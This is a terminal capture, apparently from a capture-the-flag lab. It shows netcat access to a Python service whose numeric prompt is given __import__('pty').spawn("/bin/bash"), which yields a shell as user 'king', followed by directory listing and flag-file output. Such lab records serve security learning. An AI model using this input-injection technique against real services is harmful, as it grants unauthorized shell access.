 ┌──(root💀b0x)-[~/THM/Develpy]
└─# nc 10.10.36.158 10000
Private 0days
Please enther number of exploits to send??: __import__('pty').spawn("/bin/bash")
king@ubuntu:~$ id
id
uid=1000(king) gid=1000(king) groups=1000(king),4(adm),24(cdrom),30(dip),46(plugdev),114(lpadmin),115(sambashare)
king@ubuntu:~$ ls -al
ls -al
total 8480
drwxr-xr-x 5 king king    4096 Apr 23 03:37 .
drwxr-xr-x 3 root root    4096 Aug 25  2019 ..
-rw------- 1 root root    2929 Aug 27  2019 .bash_history
-rw-r--r-- 1 king king     220 Aug 25  2019 .bash_logout
-rw-r--r-- 1 king king    3771 Aug 25  2019 .bashrc
drwx------ 2 king king    4096 Aug 25  2019 .cache
-rwxrwxr-x 1 king king 8339456 Feb 18 05:03 chisel-umar0x01
-rwxrwxrwx 1 king king  272113 Aug 27  2019 credentials.png
-rwxrwxrwx 1 king king     408 Aug 25  2019 exploit.py
-rw-rw-r-- 1 king king    2097 Apr 23 03:31 index.html
-rw-rw-r-- 1 king king    2238 Apr 23 03:37 index.html.1
drwxrwxr-x 2 king king    4096 Aug 25  2019 .nano
-rw-rw-r-- 1 king king       5 Apr 23 03:50 .pid
-rw-r--r-- 1 king king     655 Aug 25  2019 .profile
-rw-r--r-- 1 root root      32 Aug 25  2019 root.sh
-rw-rw-r-- 1 king king     139 Apr 23 03:30 run.sh
drwxrwxr-x 2 king king    4096 Apr 23 03:33 .ssh
-rw-r--r-- 1 king king       0 Aug 25  2019 .sudo_as_admin_successful
-rw-rw-r-- 1 king king      33 Aug 27  2019 user.txt
-rw-r--r-- 1 root root     183 Aug 25  2019 .wget-hsts
king@ubuntu:~$ wc -c user
wc -c user.txt
33 user.txt
king@ubuntu:~$